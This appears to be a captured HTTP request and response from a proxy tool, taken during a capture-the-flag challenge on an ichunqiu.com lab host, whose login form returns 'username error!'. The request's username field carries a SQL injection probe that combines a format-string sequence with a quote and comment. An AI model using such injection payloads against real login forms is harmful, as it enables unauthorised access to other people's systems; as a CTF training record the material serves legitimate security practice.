 Raw Params Headers Hex
POST / HTTP/1.1
Host: 73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Origin: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=430095360;
UM_distinctid=16cc8b8a8bb301-06bebbaa5fcfc5-7373e61-13c680-16cc8b8a8bc66f;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1572571488; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
ci_session=bfe5b5e661ab03b5957a8609f1f5e7d9c25312e5;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578544987; __jsluid_h=136a70e6193d5b9c1954b8fae9be57df
Connection: close
username=admin%1$' and 1=2#&password=a
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 08:52:16 GMT
Content-Type: text/html
Content-Length: 1043
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
username error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">
<form method="post" class="am-form">
<label for="uname">用户名:</label>
<input type="text" name="username" id="email" value="">
<br>
<label for="password">密码:</label>
<input type="password" name="password" id="password" value="">
<br>
<div class="am-cf">
<input type="submit" name="" value="登 录" class="am-btn am-btn-primary am-btn-sm
am-fl">
</div>
</form>
<br>